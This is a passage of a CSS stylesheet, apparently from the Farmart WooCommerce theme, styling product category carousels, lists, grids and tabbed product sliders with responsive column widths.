	display: block;
	position: absolute;
	bottom: 0;
	width: 0;
	right: 0;
	border-bottom: 1px solid;
	transition: width ease .5s;
}

.fm-product-categories-carousel-2 .product-cats .cat-item {
	list-style: none;
}

.fm-product-categories-carousel-2 .product-cats .cat-item > a {
	display: flex;
	padding: 10px 0;
}

.fm-product-categories-carousel-2 .product-cats .cat-item .cat-thumb {
	flex: 0 0 36%;
	margin: 0 18px 0 0;
	position: relative;
}

.fm-product-categories-carousel-2 .product-cats .cat-item .cat-thumb img {
	border: 2px solid transparent;
}

.fm-product-categories-carousel-2 .product-cats .cat-item .cat-text {
	margin: 10px 0 0 0;
}

.fm-product-categories-carousel-2 .product-cats .cat-item:hover .cat-thumb img {
	border-color: var(--fm-color-primary);
}

.fm-product-categories-carousel-2 .product-cats .cat-item:hover .cat-name {
	color: var(--fm-color-primary);
}

.fm-product-categories-carousel-2 .product-cats .cat-item:hover .cat-name:before {
	width: 100%;
	left: 0;
}

.fm-product-categories-carousel-2 .product-cats .cat-item > a {
	position: relative;
	z-index: 11;
}

.fm-product-categories-carousel-2 .slick-slide > *:not(:last-child) .cat-item {
	border-bottom: 1px solid #eeeeee;
}

.fm-product-categories-carousel-2 .slick-slide > div:first-child .cat-item > a {
	padding-top: 0;
}

.fm-product-categories-carousel-2 .slick-dots {
	bottom: 44px;
}

.farmart-product-mutil-categories-carousel .product-cats {
	margin: 0;
	padding: 0;
}

.farmart-product-mutil-categories-carousel .product-cats li {
	list-style: none;
	margin-bottom: 4px;
}

.farmart-product-mutil-categories-carousel .product-cats li .cat-name {
	color: #888888;
	transition: ease .4s;
	position: relative;
	display: inherit;
}

.farmart-product-mutil-categories-carousel .product-cats li .cat-name:before {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	width: 0;
	right: 0;
	border-bottom: 1px solid;
	transition: width ease .5s;
}

.farmart-product-mutil-categories-carousel .product-cats li:first-child {
	margin-bottom: 18px;
}

.farmart-product-mutil-categories-carousel .product-cats li:first-child .cat-thumb {
	margin-bottom: 19px;
	display: block;
}

.farmart-product-mutil-categories-carousel .product-cats li:first-child .cat-name {
	font-weight: 700;
	color: #222222;
	text-transform: uppercase;
}

.farmart-product-mutil-categories-carousel .product-cats li:hover .cat-name {
	color: var(--fm-color-primary);
}

.farmart-product-mutil-categories-carousel .product-cats li:hover .cat-name:before {
	width: 100%;
	left: 0;
}

.farmart-product-mutil-categories-carousel .slick-track {
	display: table;
}

.farmart-product-mutil-categories-carousel .categories-box {
	background-color: #fff;
	padding: 50px 30px 45px;
	border: 1px solid #eeeeee;
}

.farmart-product-mutil-categories-carousel .categories-box .box-item {
	padding: 0 25px;
	display: table-cell;
	float: initial;
	position: relative;
	border-left: 1px solid transparent;
}

.farmart-product-mutil-categories-carousel .categories-box .box-item.slick-active:not(.slick-current) {
	border-color: #eee;
}

.farmart-product-mutil-categories-carousel .categories-box .cat-all {
	display: block;
	margin-top: 15px;
}

.farmart-product-mutil-categories-carousel .categories-box .cat-all .farmart-svg-icon {
	font-size: 10px;
}

.farmart-product-mutil-categories-carousel .categories-box .cat-all:hover {
	color: var(--fm-color-primary);
}

.farmart-product-mutil-categories-carousel span.slick-prev-arrow {
	left: 22px;
}

.farmart-product-mutil-categories-carousel span.slick-next-arrow {
	right: 22px;
}

.farmart-product-mutil-categories-carousel span.slick-prev-arrow,
.farmart-product-mutil-categories-carousel span.slick-next-arrow {
	border: none;
	width: auto;
	height: auto;
	font-size: 20px;
	background-color: transparent;
}

.farmart-product-mutil-categories-carousel.view-grid .categories-box {
	display: flex;
}

.farmart-product-mutil-categories-carousel.view-grid .categories-box .box-item {
	flex: 0 0 20%;
	border-left: 1px solid #eee;
}

.farmart-product-mutil-categories-carousel.view-grid .categories-box .box-item:first-child {
	border: none;
}

.farmart-product-categories-list .product-cats {
	display: flex;
	padding: 0;
	margin: 0;
	border-style: solid;
	border-color: #eeeeee;
	border-width: 1px 0 0 1px;
	color: #888888;
	background-color: #fff;
}

.farmart-product-categories-list .product-cats .cat-count {
	color: #888888;
}

.farmart-product-categories-list .product-cats .cat-name {
	color: #222222;
	transition: ease .4s;
	position: relative;
	display: inline;
	--farmart-color-box-shadow: white;
	box-shadow: inset 0 -0.125em white, inset 0 -0.2em var(--farmart-color-box-shadow);
}

.farmart-product-categories-list .product-cats .cat-item {
	list-style: none;
	position: relative;
	border-style: solid;
	border-color: #eeeeee;
	border-width: 0 1px 1px 0;
}

.farmart-product-categories-list .product-cats .cat-item:hover .cat-name {
	color: var(--fm-color-primary);
	--farmart-color-box-shadow: var( --fm-color-primary );
}

.farmart-product-categories-list .product-cats .cat-item > a {
	position: relative;
	z-index: 11;
}

.farmart-product-categories-list .product-cats--big {
	flex: 0 0 20%;
}

.farmart-product-categories-list .product-cats--big .cat-item {
	height: 100%;
}

.farmart-product-categories-list .product-cats--big .cat-item a {
	height: 100%;
	display: flex;
	justify-content: center;
	text-align: center;
	flex-direction: column;
}

.farmart-product-categories-list .product-cats--big .cat-thumb {
	margin-bottom: 15px;
}

.farmart-product-categories-list .product-cats--big .cat-name {
	width: fit-content;
	margin: auto;
}

.farmart-product-categories-list .product-cats--lists {
	display: flex;
	flex-wrap: wrap;
}

.farmart-product-categories-list .product-cats--lists .cat-item > a {
	display: flex;
	padding: 20px 18px 37px 20px;
}

.farmart-product-categories-list .product-cats--lists .cat-item .cat-thumb {
	flex: 0 0 36%;
	margin: 0 18px 0 0;
}

.farmart-product-categories-list .product-cats--lists .cat-item .cat-text {
	margin: 10px 0 0 0;
}

@media (max-width: 1920px) and (min-width: 1025px) {
	.elementor-widget-farmart-product-categories-list.columns-1 .product-cats--lists .cat-item {
		width: 100%;
		max-width: 100%;
	}
	.elementor-widget-farmart-product-categories-list.columns-2 .product-cats--lists .cat-item {
		width: 50%;
		max-width: 50%;
	}
	.elementor-widget-farmart-product-categories-list.columns-3 .product-cats--lists .cat-item {
		width: 33.33333%;
		max-width: 33.33333%;
	}
	.elementor-widget-farmart-product-categories-list.columns-4 .product-cats--lists .cat-item {
		width: 25%;
		max-width: 25%;
	}
	.elementor-widget-farmart-product-categories-list.columns-5 .product-cats--lists .cat-item {
		width: 20%;
		max-width: 20%;
	}
}

@media (max-width: 1024px) and (min-width: 768px) {
	.elementor-widget-farmart-product-categories-list.columns--tablet1 .product-cats--lists .cat-item {
		width: 100%;
		max-width: 100%;
	}
	.elementor-widget-farmart-product-categories-list.columns--tablet2 .product-cats--lists .cat-item {
		width: 50%;
		max-width: 50%;
	}
	.elementor-widget-farmart-product-categories-list.columns--tablet3 .product-cats--lists .cat-item {
		width: 33.33333%;
		max-width: 33.33333%;
	}
	.elementor-widget-farmart-product-categories-list.columns--tablet4 .product-cats--lists .cat-item {
		width: 25%;
		max-width: 25%;
	}
	.elementor-widget-farmart-product-categories-list.columns--tablet5 .product-cats--lists .cat-item {
		width: 20%;
		max-width: 20%;
	}
}

@media (max-width: 767px) {
	.elementor-widget-farmart-product-categories-list.columns--mobile1 .product-cats--lists .cat-item {
		width: 100%;
		max-width: 100%;
	}
	.elementor-widget-farmart-product-categories-list.columns--mobile2 .product-cats--lists .cat-item {
		width: 50%;
		max-width: 50%;
	}
	.elementor-widget-farmart-product-categories-list.columns--mobile3 .product-cats--lists .cat-item {
		width: 33.33333%;
		max-width: 33.33333%;
	}
	.elementor-widget-farmart-product-categories-list.columns--mobile4 .product-cats--lists .cat-item {
		width: 25%;
		max-width: 25%;
	}
	.elementor-widget-farmart-product-categories-list.columns--mobile5 .product-cats--lists .cat-item {
		width: 20%;
		max-width: 20%;
	}
	.farmart-product-categories-list .product-cats {
		display: block;
	}
}

.farmart-product-categories-grid .cat-item {
	margin-bottom: 30px;
	padding: 0 15px;
}

.farmart-product-categories-grid .cat-item--link .cat-item__inner {
	height: 100%;
	justify-content: center;
	flex-direction: column;
	text-align: center;
	padding: 0;
	background-color: #80990b;
}

.farmart-product-categories-grid .cat-item--link .link-all--text {
	margin: 0;
	padding: 40px;
	color: #fff;
}

.farmart-product-categories-grid .cat-item--link .link-all--text .farmart-svg-icon {
	margin-left: 5px;
	vertical-align: middle;
}

.farmart-product-categories-grid .cat-item__inner {
	background-color: #fff;
	padding: 33px 30px 23px;
	border-radius: 5px;
	border: 2px solid transparent;
	transition: ease .3s;
	box-shadow: 0 0 40px rgba(0, 0, 0, 0.1);
	display: flex;
	justify-content: space-between;
	position: relative;
}

.farmart-product-categories-grid .cat-item__inner > a {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.farmart-product-categories-grid .cat-item__inner .cat-text {
	flex: 0 0 50%;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.farmart-product-categories-grid .cat-item__inner .cat-text .farmart-svg-icon {
	font-size: 22px;
	color: #80990b;
	line-height: 1;
}

.farmart-product-categories-grid .cat-item__inner .cat-name {
	margin: 0 0 7px;
}

.farmart-product-categories-grid .cat-item__inner .cat-thumb img {
	transform: scale(1);
	transition: transform .6s, -webkit-transform .7s;
}

.farmart-product-categories-grid .cat-item__inner:hover {
	border-color: var(--fm-color-primary);
}

.farmart-product-categories-grid .cat-item__inner:hover .cat-thumb img {
	transform: scale(1.1);
}

@media (max-width: 1920px) and (min-width: 1025px) {
	.elementor-widget-farmart-product-categories-grid.columns-1 .cat-item {
		width: 100%;
		max-width: 100%;
	}
	.elementor-widget-farmart-product-categories-grid.columns-2 .cat-item {
		width: 50%;
		max-width: 50%;
	}
	.elementor-widget-farmart-product-categories-grid.columns-3 .cat-item {
		width: 33.33333%;
		max-width: 33.33333%;
	}
	.elementor-widget-farmart-product-categories-grid.columns-4 .cat-item {
		width: 25%;
		max-width: 25%;
	}
	.elementor-widget-farmart-product-categories-grid.columns-5 .cat-item {
		width: 20%;
		max-width: 20%;
	}
}

@media (max-width: 1024px) and (min-width: 768px) {
	.elementor-widget-farmart-product-categories-grid.columns--tablet1 .cat-item {
		width: 100%;
		max-width: 100%;
	}
	.elementor-widget-farmart-product-categories-grid.columns--tablet2 .cat-item {
		width: 50%;
		max-width: 50%;
	}
	.elementor-widget-farmart-product-categories-grid.columns--tablet3 .cat-item {
		width: 33.33333%;
		max-width: 33.33333%;
	}
	.elementor-widget-farmart-product-categories-grid.columns--tablet4 .cat-item {
		width: 25%;
		max-width: 25%;
	}
	.elementor-widget-farmart-product-categories-grid.columns--tablet5 .cat-item {
		width: 20%;
		max-width: 20%;
	}
}

@media (max-width: 767px) {
	.elementor-widget-farmart-product-categories-grid.columns--mobile1 .cat-item {
		width: 100%;
		max-width: 100%;
	}
	.elementor-widget-farmart-product-categories-grid.columns--mobile2 .cat-item {
		width: 50%;
		max-width: 50%;
	}
	.elementor-widget-farmart-product-categories-grid.columns--mobile3 .cat-item {
		width: 33.33333%;
		max-width: 33.33333%;
	}
	.elementor-widget-farmart-product-categories-grid.columns--mobile4 .cat-item {
		width: 25%;
		max-width: 25%;
	}
	.elementor-widget-farmart-product-categories-grid.columns--mobile5 .cat-item {
		width: 20%;
		max-width: 20%;
	}
}

.fm-product-tab-carousel .tabs-nav li,
.fm-product-tab-carousel-2 .tabs-nav li,
.fm-product-tab-carousel-3 .tabs-nav li {
	line-height: 1;
}

.fm-product-tab-carousel .tabs-nav li a,
.fm-product-tab-carousel-2 .tabs-nav li a,
.fm-product-tab-carousel-3 .tabs-nav li a {
	transition: ease .5s;
	position: relative;
}

.fm-product-tab-carousel .tabs-nav li a:before,
.fm-product-tab-carousel-2 .tabs-nav li a:before,
.fm-product-tab-carousel-3 .tabs-nav li a:before {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	width: 0;
	right: 0;
	border-bottom: 1px solid;
	transition: width ease .5s;
}

.fm-product-tab-carousel .tabs-nav a.active,
.fm-product-tab-carousel .tabs-nav a:hover,
.fm-product-tab-carousel-2 .tabs-nav a.active,
.fm-product-tab-carousel-2 .tabs-nav a:hover,
.fm-product-tab-carousel-3 .tabs-nav a.active,
.fm-product-tab-carousel-3 .tabs-nav a:hover {
	color: var(--fm-color-primary);
}

.fm-product-tab-carousel .tabs-nav a.active:before,
.fm-product-tab-carousel .tabs-nav a:hover:before,
.fm-product-tab-carousel-2 .tabs-nav a.active:before,
.fm-product-tab-carousel-2 .tabs-nav a:hover:before,
.fm-product-tab-carousel-3 .tabs-nav a.active:before,
.fm-product-tab-carousel-3 .tabs-nav a:hover:before {
	width: 100%;
	left: 0;
}

.fm-product-tab-carousel .tabs-panel ul.products,
.fm-product-tab-carousel-2 .tabs-panel ul.products,
.fm-product-tab-carousel-3 .tabs-panel ul.products {
	opacity: 0;
	transition: ease .5s;
}

.fm-product-tab-carousel .tabs-panel.tab-loaded ul.products,
.fm-product-tab-carousel-2 .tabs-panel.tab-loaded ul.products,
.fm-product-tab-carousel-3 .tabs-panel.tab-loaded ul.products {
	opacity: 1;
}

.fm-product-tab-carousel .tabs-panel .farmart-loading-wrapper,
.fm-product-tab-carousel-2 .tabs-panel .farmart-loading-wrapper,
.fm-product-tab-carousel-3 .tabs-panel .farmart-loading-wrapper {
	min-height: 500px;
	background-color: #fff;
	position: relative;
}

.fm-product-tab-carousel .tabs-panel .farmart-loading,
.fm-product-tab-carousel-2 .tabs-panel .farmart-loading,
.fm-product-tab-carousel-3 .tabs-panel .farmart-loading {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.fm-product-tab-carousel .tabs-panel .farmart-loading:after,
.fm-product-tab-carousel-2 .tabs-panel .farmart-loading:after,
.fm-product-tab-carousel-3 .tabs-panel .farmart-loading:after {
	width: 25px;
	height: 25px;
	border-color: var(--fm-color-primary) transparent var(--fm-color-primary) transparent;
}

.fm-product-tab-carousel .tabs-header .tabs-header-nav,
.fm-product-tab-carousel-2 .tabs-header .tabs-header-nav,
.fm-product-tab-carousel-3 .tabs-header .tabs-header-nav {
	max-width: 100%;
}

.fm-product-tab-carousel .tabs-header ul.tabs-nav,
.fm-product-tab-carousel-2 .tabs-header ul.tabs-nav,
.fm-product-tab-carousel-3 .tabs-header ul.tabs-nav {
	display: flex;
	align-items: center;
	list-style: none;
	margin: 0;
	padding: 4px 0;
	flex-wrap: nowrap;
	overflow-x: auto;
	overflow-y: hidden;
}

.fm-product-tab-carousel .tabs-header ul.tabs-nav li,
.fm-product-tab-carousel-2 .tabs-header ul.tabs-nav li,
.fm-product-tab-carousel-3 .tabs-header ul.tabs-nav li {
	flex-shrink: 0;
}

.fm-product-tab-carousel .tabs-header ul.tabs-nav::-webkit-scrollbar,
.fm-product-tab-carousel-2 .tabs-header ul.tabs-nav::-webkit-scrollbar,
.fm-product-tab-carousel-3 .tabs-header ul.tabs-nav::-webkit-scrollbar {
	display: none;
}

.fm-product-tab-carousel {
	background-color: #ffffff;
}

.fm-product-tab-carousel .tabs-header {
	padding: 24px 30px 24px;
	border: 1px solid #eee;
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
}

.fm-product-tab-carousel .tabs-header .title {
	margin: 0;
}

.fm-product-tab-carousel .header-link {
	position: relative;
	margin-left: 15px;
	padding-left: 15px;
	line-height: 1;
	color: #888888;
}

.fm-product-tab-carousel .header-link .farmart-svg-icon {
	font-size: 9px;
	margin-left: 3px;
}

.fm-product-tab-carousel .header-link:hover {
	color: var(--fm-color-primary);
}

.fm-product-tab-carousel .header-link:after,
.fm-product-tab-carousel .tabs-nav li:after {
	content: "";
	display: block;
	height: 16px;
	width: 1px;
	background-color: #cccccc;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	margin: auto;
}

.fm-product-tab-carousel .tabs-nav li {
	position: relative;
}

.fm-product-tab-carousel .tabs-nav li a {
	color: #888888;
	margin: 0 15px;
}

.fm-product-tab-carousel .tabs-nav li:last-child a {
	margin-right: 0 !important;
}

.fm-product-tab-carousel .tabs-nav li:first-child:after {
	width: 0 !important;
}

.fm-product-tab-carousel .tabs-nav li:first-child a {
	margin-left: 0;
}

.fm-product-tab-carousel .slick-prev-arrow {
	left: -20px;
	top: 40%;
}

.fm-product-tab-carousel .slick-next-arrow {
	right: -20px;
	top: 40%;
}

.fm-product-tab-carousel .tabs-wrapper {
	border: 1px solid #eeeeee;
	border-top: 0;
	padding: 20px;
}

.fm-product-tab-carousel ul.products li.product {
	padding-left: 1px;
	padding-right: 1px;
}

.fm-product-tab-carousel ul.products li.product .product-inner {
	padding-left: 30px;
	padding-right: 30px;
}

.fm-product-tab-carousel ul.products li.product .product-details-hover,
.fm-product-tab-carousel ul.products li.product .product-bottom-box {
	left: -31px !important;
	right: -31px !important;
}

.fm-product-tab-carousel ul.products.slick-dotted {
	margin-bottom: 0;
}

.fm-product-tab-carousel ul.products.slick-dotted .slick-dots {
	position: relative;
	bottom: auto;
	margin-top: 10px;
	margin-bottom: 10px;
}

.fm-product-tab-carousel-2 .tabs-header {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding-bottom: 20px;
	flex-wrap: wrap;
}

.fm-product-tab-carousel-2 .tabs-header .title {
	margin: 0;
}

.fm-product-tab-carousel-2 .tabs-header .title .farmart-svg-icon {
	font-size: 21px;
	color: var(--fm-color-primary);
	margin-right: 14px;
}

.fm-product-tab-carousel-2 .header-link {
	position: relative;
	margin-left: 15px;
	padding-left: 15px;
	line-height: 1;
	color: #888888;
}

.fm-product-tab-carousel-2 .header-link .farmart-svg-icon {
	font-size: 9px;
	margin-left: 3px;
}

.fm-product-tab-carousel-2 .header-link:hover {
	color: var(--fm-color-primary);
}

.fm-product-tab-carousel-2 .header-link:after,
.fm-product-tab-carousel-2 .tabs-nav li:after {
	content: "";
	display: block;
	height: 16px;
	width: 1px;
	background-color: #cccccc;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	margin: auto;
}

.fm-product-tab-carousel-2 .tabs-nav li {
	position: relative;
}

.fm-product-tab-carousel-2 .tabs-nav li a {
	color: #888888;
	margin: 0 15px;
}

.fm-product-tab-carousel-2 .tabs-nav li:last-child a {
	margin-right: 0 !important;
}

.fm-product-tab-carousel-2 .tabs-nav li:first-child:after {
	width: 0 !important;
}

.fm-product-tab-carousel-2 .tabs-nav li:first-child a {
	margin-left: 0;
}

.fm-product-tab-carousel-2 .slick-dotted.slick-slider {
	margin-bottom: 0;
}

.fm-product-tab-carousel-2 .slick-dots-wrapper .slick-dots {
	position: relative;
	bottom: auto;
	margin-top: 10px;
}

.fm-product-tab-carousel-3 .tabs-header {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding-bottom: 20px;
	flex-wrap: wrap;
}

.fm-product-tab-carousel-3 .tabs-header .title {
	margin: 0;
}

.fm-product-tab-carousel-3 .tabs-header .title .farmart-svg-icon {
	font-size: 21px;
	color: var(--fm-color-primary);
	margin-right: 14px;
}

.fm-product-tab-carousel-3 .header-link {
	position: relative;
	margin-left: 15px;
	padding-left: 15px;
	line-height: 1;
	color: #888888;
}

.fm-product-tab-carousel-3 .header-link .farmart-svg-icon {
	font-size: 9px;
	margin-left: 3px;
}

.fm-product-tab-carousel-3 .header-link:hover {
	color: var(--fm-color-primary);
}

.fm-product-tab-carousel-3 .header-link:after,
.fm-product-tab-carousel-3 .tabs-nav li:after {
	content: "";
	display: block;
	height: 16px;
	width: 1px;
	background-color: #cccccc;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	margin: auto;
}

.fm-product-tab-carousel-3 .tabs-nav li {
	position: relative;
}

.fm-product-tab-carousel-3 .tabs-nav li a {
	color: #888888;
	margin: 0 15px;
}

.fm-product-tab-carousel-3 .tabs-nav li:last-child a {
	margin-right: 0 !important;
}

.fm-product-tab-carousel-3 .tabs-nav li:first-child:after {
	width: 0 !important;
}

.fm-product-tab-carousel-3 .tabs-nav li:first-child a {
	margin-left: 0;
}

.fm-product-tab-carousel-3 .tabs-content {
	background-color: #ffffff;
	border: 1px solid #eeeeee;
}

.fm-product-tab-carousel-3 ul.products li.product {
	position: relative;
	margin-bottom: 0;
}

.fm-product-tab-carousel-3 ul.products li.product div.product-thumbnail {
	margin-bottom: 0;
	margin-right: 25px;
	flex: 0 0 30%;
}

.fm-product-tab-carousel-3 ul.products li.product .product-inner {
	padding: 30px 20px;
	display: flex;
}

.fm-product-tab-carousel-3 ul.products li.product .product-inner .product-bottom-box {
	display: none !important;
}

.fm-product-tab-carousel-3 ul.products li.product .product-inner .fm-attr-swatches {
	display: none;
}

.fm-product-tab-carousel-3 ul.products li.product .product-inner:hover {
	border-color: transparent;
}

.fm-product-tab-carousel-3 ul.products li.product .product-inner:hover .product-bottom-box {
	display: none !important;
}

.fm-product-tab-carousel-3 ul.products li.product .product-inner:hover .woocommerce-loop-product__title a {
	color: var(--fm-color-primary);
	text-shadow: 0 0 var(--fm-color-primary);
}

.fm-product-tab-carousel-3 ul.products.slick-dotted {
	padding-bottom: 70px;
}

.fm-product-tab-carousel-3 ul.products.slick-dotted .slick-dots {
	bottom: 45px;
}

.fm-product-tab-carousel-3 .slick-slider .slick-list {
	padding-bottom: 0;
	margin-bottom: 0;
}

.fm-product-tab-carousel-3 .slick-slide > div:not(:last-child) li.product:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 20px;
	right: 20px;
	height: 1px;
	background-color: #eeeeee;
}

.fm-product-tab-carousel-3 .slick-dotted.slick-slider {
	margin-bottom: 0;
}

.fm-product-tab-carousel-3 .slick-prev-arrow {
	left: -53px;
}

.fm-product-tab-carousel-3 .slick-next-arrow {
	right: -53px;
}

.fm-elementor-product-carousel .tabs-header {
	position: relative;
}

.fm-elementor-product-carousel ul.products li.product {
	pointer-events: auto;
}

.fm-elementor-product-carousel .slick-list {
	padding: 0 0 80px;
	margin-bottom: -80px;
	pointer-events: none;
	z-index: 7;
}

.fm-elementor-product-carousel .slick-list:hover {
	z-index: 9;
}

.fm-elementor-product-carousel .slick-dots {
	z-index: 8;
}

.fm-show-qty .fm-elementor-product-carousel:not(.fm-product-tab-carousel-3) .slick-list {
	padding-bottom: 157px;
	margin-bottom: -157px;
}

.fm-product-tab-carousel-2 .slick-track,
.fm-products-carousel .slick-track {
	display: flex;
}

.fm-product-tab-carousel-2 .slick-track .slick-slide,
.fm-products-carousel .slick-track .slick-slide {
	height: inherit;
}

.fm-product-tab-carousel-2 .slick-track .slick-slide .product-inner,
.fm-products-carousel .slick-track .slick-slide .product-inner {
	height: 100%;
}

.fm-product-tab-carousel-2 ul.products li.product .product-inner,
.fm-products-carousel ul.products li.product .product-inner {
	position: relative;
	border-width: 1px 1px 1px 0;
	border-color: #c9c9c9;
	height: 100%;
}

.fm-product-tab-carousel-2 ul.products li.product.slick-current .product-inner,
.fm-products-carousel ul.products li.product.slick-current .product-inner {
	border-left-width: 1px;
}

.fm-product-tab-carousel-2 .tabs-content .slick-list,
.fm-products-carousel .products-content .slick-list {
	padding-left: 0;
	padding-right: 0;
}

.fm-product-tab-carousel-2 .tabs-content .slick-prev-arrow,
.fm-products-carousel .products-content .slick-prev-arrow {
	left: -53px;
}

.fm-product-tab-carousel-2 .tabs-content .slick-next-arrow,
.fm-products-carousel .products-content .slick-next-arrow {
	right: -53px;
}

.fm-product-tab-carousel-2 .tabs-content .slick-track,
.fm-products-carousel .products-content .slick-track {
	background-color: #fff;
}

.fm-products-carousel-2 ul.products,
.fm-products-carousel ul.products {
	display: block;
}

.fm-products-carousel-2 .products-header,
.fm-products-carousel .products-header {
	display: flex;
	justify-content: space-between;
	padding-bottom: 20px;
	align-items: center;
}

.fm-products-carousel-2 .products-header h3,
.fm-products-carousel .products-header h3 {
	margin: 0;
}

.fm-products-carousel-2 .products-header h3 .farmart-svg-icon,
.fm-products-carousel .products-header h3 .farmart-svg-icon {
	font-size: 21px;
	color: var(--fm-color-primary);
	margin-right: 14px;
}

.fm-products-carousel-2 .header-link,
.fm-products-carousel .header-link {
	margin-top: 4px;
	color: #888888;
	transition: ease .3s;
}

.fm-products-carousel-2 .header-link .farmart-svg-icon,
.fm-products-carousel .header-link .farmart-svg-icon {
	padding-left: 3px;
}

.fm-products-carousel-2 .header-link .farmart-svg-icon,
.fm-products-carousel .header-link .farmart-svg-icon {
	font-size: 9px;
}

.fm-products-carousel-2.product-type-grid ul.products,
.fm-products-carousel.product-type-grid ul.products {
	display: flex;
}

.fm-products-carousel .slick-dotted.slick-slider {
	margin-bottom: 0;
}

.fm-products-carousel .slick-dots-wrapper .slick-dots {
	position: relative;
	bottom: auto;
	margin-top: 10px;
}

.fm-products-carousel-2 .products-content {
	background-color: #ffffff;
	border: 1px solid #eeeeee;
}

.fm-products-carousel-2 ul.products {
	padding: 20px 39px 31px;
}

.fm-products-carousel-2 .slick-arrow {
	font-size: 20px;
	border-color: transparent;
	background-color: transparent;
}

.fm-products-carousel-2 .slick-prev-arrow {
	left: 15px;
}

.fm-products-carousel-2 .slick-next-arrow {
	right: 15px;
}

.fm-elementor-product-carousel ::-webkit-scrollbar-track {
	-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
	background-color: #eeeeee;
}

.fm-elementor-product-carousel ::-webkit-scrollbar {
	height: 7px;
}

.fm-elementor-product-carousel ::-webkit-scrollbar-thumb {
	-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
	background-color: var(--fm-background-color-primary);
}

.fm-products-carousel-with-category .header-cat {
	display: flex;
	align-items: center;
	justify-content: space-between;
	border: 1px solid #eeeeee;
	padding: 20px 30px;
	background-color: #fff;
	flex-wrap: wrap;
}

.fm-products-carousel-with-category .header-cat h2 {
	color: #000;
	font-size: 21px;
	margin: 0;
}

.fm-products-carousel-with-category .header-cat h2 a {
	color: #000;
	display: flex;
	align-items: center;
}

.fm-products-carousel-with-category .header-cat h2 .farmart-svg-icon {
	font-size: 20px;
	margin-right: 9px;
}

.fm-products-carousel-with-category .header-cat .extra-links-wrapper {
	max-width: 100%;
}

.fm-products-carousel-with-category .header-cat .extra-links {
	display: flex;
	align-items: center;
	list-style: none;
	padding: 4px 0;
	margin: 0;
	flex-wrap: nowrap;
	overflow: scroll;
}

.fm-products-carousel-with-category .header-cat .extra-links li {
	padding: 0 16px;
	position: relative;
	flex-shrink: 0;
}

.fm-products-carousel-with-category .header-cat .extra-links li:after {
	content: '';
	background-color: #dddddd;
	height: 15px;
	width: 1px;
	position: absolute;
	right: -1px;
	top: 50%;
	transform: translateY(-50%);
}

.fm-products-carousel-with-category .header-cat .extra-links li:first-child {
	padding-left: 0;
}

.fm-products-carousel-with-category .header-cat .extra-links li:last-child {
	padding-right: 0;
}

.fm-products-carousel-with-category .header-cat .extra-links li:last-child:after {
	display: none;
}

.fm-products-carousel-with-category .header-cat .extra-links li.view-all-btn {
	text-shadow: 0 0 #000;
}

.fm-products-carousel-with-category .header-cat .extra-links a.extra-link {
	color: #777777;
	display: block;
	line-height: 1.2;
}

.fm-products-carousel-with-category .header-cat .extra-links a.extra-link:hover {
	color: var(--fm-color-primary);
	text-shadow: 0 0 #000;
}

.fm-products-carousel-with-category .header-cat .extra-links .header-link {
	font-size: 14px;
	display: flex;
	align-items: center;
	transition: unset;
	padding: 7px 17px;
	border-radius: 3px;
}

.fm-products-carousel-with-category .header-cat .extra-links .header-link span {
	color: #777;
	transition: 0.5s;
}

.fm-products-carousel-with-category .header-cat .extra-links .header-link .link-text {
	display: block;
	line-height: 1.2;
}

.fm-products-carousel-with-category .header-cat .extra-links .header-link .farmart-svg-icon {
	font-size: 9px;
	padding-left: 4px;
}

.fm-products-carousel-with-category .header-cat .extra-links .header-link:hover {
	color: var(--fm-background-text-color-primary);
}

.fm-products-carousel-with-category .header-cat .extra-links .header-link:hover .link-text {
	text-shadow: 0 0 var(--fm-background-text-color-primary);
}

.fm-products-carousel-with-category .header-cat .extra-links::-webkit-scrollbar {
	display: none;
}

.fm-products-carousel-with-category .content-wrapper {
	display: flex;
	background-color: #fff;
}

.fm-products-carousel-with-category .images-box {
	flex: 0 0 15.15%;
	max-width: 15.15%;
}

.fm-products-carousel-with-category .products-box {
	width: 100%;
	padding: 15px;
	border: 1px solid #eee;
	border-top: 0;
}

.fm-products-carousel-with-category .slick-active:last-child .product-inner:after {
	right: 2px;
}

.fm-products-carousel-with-category ul.products {
	margin-bottom: 0;
}

.fm-products-carousel-with-category ul.products.slick-slider {
	display: block;
}

.fm-products-carousel-with-category ul.products li.product {
	pointer-events: auto;
}

.fm-products-carousel-with-category ul.products li.product .woocommerce-product-details__short-description {
	display: none;
}

.fm-products-carousel-with-category ul.products li.product .product-inner {
	position: relative;
	border-width: 1px 1px 1px 0;
	border-color: #c9c9c9;
}

.fm-products-carousel-with-category ul.products li.product .product-inner:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 1px;
	background-color: transparent;
}

.fm-products-carousel-with-category ul.products li.product .product-thumbnail {
	margin-top: 20px;
}

.fm-products-carousel-with-category ul.products li.product:first-child.slick-current .product-inner:before {
	background-color: #c9c9c9;
}

.fm-products-carousel-with-category ul.products li.product:first-child.slick-current .product-inner:hover:before {
	left: -1px;
}

.fm-products-carousel-with-category .slick-track {
	display: flex;
}

.fm-products-carousel-with-category .slick-track:before, .fm-products-carousel-with-category .slick-track:after {
	display: none;
}

.fm-products-carousel-with-category .slick-track .slick-slide {
	height: inherit;
}

.fm-products-carousel-with-category .slick-track .slick-slide .product-inner {
	height: 100%;
}

.fm-products-carousel-with-category .slick-list {
	padding: 0 2px 80px;
	margin: 0 -2px -80px;
	pointer-events: none;
	z-index: 30;
}

.fm-products-carousel-with-category .slick-list:hover {
	z-index: 9;
}

.fm-products-carousel-with-category .slick-dots {
	z-index: 8;
	position: relative;
	bottom: auto;
}

.fm-products-carousel-with-category .slick-arrow {
	top: 44%;
}

.fm-products-carousel-with-category .slick-prev-arrow {
	left: -15px;
}

